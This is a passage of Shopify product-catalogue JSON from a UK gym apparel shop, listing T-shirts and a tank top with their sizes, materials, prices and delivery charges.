order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853902528727,"title":"Do Not Go Gentle Oversized Gym T-Shirt Grey","handle":"do-not-go-gentle-oversized-gym-t-shirt-grey","description":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eDo Not Go Gentle Into That Goodnight.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T00:31:21+00:00","created_at":"2022-11-25T00:30:24+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","Mens","new","strength","T-Shirts","Womens"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43505167925463,"title":"Small - 46\"","option1":"Small - 46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - Small - 46\"","public_title":"Small - 46\"","options":["Small - 46\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505167958231,"title":"Medium - 48\"","option1":"Medium - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - Medium - 48\"","public_title":"Medium - 48\"","options":["Medium - 48\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505167990999,"title":"Large - 50\"","option1":"Large - 50\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - Large - 50\"","public_title":"Large - 50\"","options":["Large - 50\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505168023767,"title":"X Large - 53\"","option1":"X Large - 53\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - X Large - 53\"","public_title":"X Large - 53\"","options":["X Large - 53\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505168056535,"title":"2X Large - 55\"","option1":"2X Large - 55\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - 2X Large - 55\"","public_title":"2X Large - 55\"","options":["2X Large - 55\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505168089303,"title":"3X Large - 59\"","option1":"3X Large - 59\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - 3X Large - 59\"","public_title":"3X Large - 59\"","options":["3X Large - 59\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505168122071,"title":"4X Large - 62\"","option1":"4X Large - 62\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - 4X Large - 62\"","public_title":"4X Large - 62\"","options":["4X Large - 62\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43505168154839,"title":"5X Large - 66\"","option1":"5X Large - 66\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Do Not Go Gentle Oversized Gym T-Shirt Grey - 5X Large - 66\"","public_title":"5X Large - 66\"","options":["5X Large - 66\""],"price":2999,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DoNotGoGentle_mock_front.jpg?v=1672923091"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DoNotGoGentle_mock_front.jpg?v=1672923091","options":["Size"],"media":[{"alt":null,"id":31050739024087,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DoNotGoGentle_mock_front.jpg?v=1672923091"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_Oversizedtee_DoNotGoGentle_mock_front.jpg?v=1672923091","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cdiv\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\u003c\/h2\u003e\n\u003cp\u003eDo Not Go Gentle Into That Goodnight.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 50\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 53\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 55\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 59\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 62\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 66\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 100% Cotton single Jersey\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 240gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":14738486067587,"title":"Eff Cardio Mens Gym Tank Top Grey","handle":"eff-cardio-mens-gym-tank-top-grey","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eSwoleFoods Mens Gym Tank Top Grey\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-10-25T22:15:47+01:00","created_at":"2024-10-25T22:14:53+01:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Gym","Mens","new","Tank Tops"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":53265803936131,"title":"Small - 36\"-38\"","option1":"Small - 36\"-38\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eff Cardio Mens Gym Tank Top Grey - Small - 36\"-38\"","public_title":"Small - 36\"-38\"","options":["Small - 36\"-38\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53265803968899,"title":"Medium - 38\"-40\"","option1":"Medium - 38\"-40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eff Cardio Mens Gym Tank Top Grey - Medium - 38\"-40\"","public_title":"Medium - 38\"-40\"","options":["Medium - 38\"-40\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53265804001667,"title":"Large - 42\"","option1":"Large - 42\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eff Cardio Mens Gym Tank Top Grey - Large - 42\"","public_title":"Large - 42\"","options":["Large - 42\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53265804034435,"title":"X-Large - 44\"-46\"","option1":"X-Large - 44\"-46\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eff Cardio Mens Gym Tank Top Grey - X-Large - 44\"-46\"","public_title":"X-Large - 44\"-46\"","options":["X-Large - 44\"-46\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":53265804067203,"title":"XX-Large - 48\"","option1":"XX-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Eff Cardio Mens Gym Tank Top Grey - XX-Large - 48\"","public_title":"XX-Large - 48\"","options":["XX-Large - 48\""],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_Mario_mock_frontgrey.jpg?v=1729890923"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_Mario_mock_frontgrey.jpg?v=1729890923","options":["Size"],"media":[{"alt":null,"id":62756877173123,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_Mario_mock_frontgrey.jpg?v=1729890923"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_MensCutOff_Mario_mock_frontgrey.jpg?v=1729890923","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eSwoleFoods Mens Gym Tank Top Grey\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"-38\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\"-40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 44\"\/46\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 85% Cotton, 15% Viscose.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853125304535,"title":"Heavy Weight Division Baseball T-Shirt","handle":"heavy-weight-division-baseball-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e \u003c\/p\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003e Heavy Weight Division Triblend Gym Baseball T-Shirt\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp class=\"x_MsoNormal\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 31\" to 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\" to 37\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\" to 41\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\" to 45\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\" to 49\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\" to 53\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e Triblend: 50% Polyester, 25% Airlume combed and ringspun cotton, 25% Rayon.\u003cbr\u003eSolid colours: 52% Combed and ringspun cotton, 48% Polyester.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:30+00:00","created_at":"2022-11-23T21:31:41+00:00","vendor":"Samson 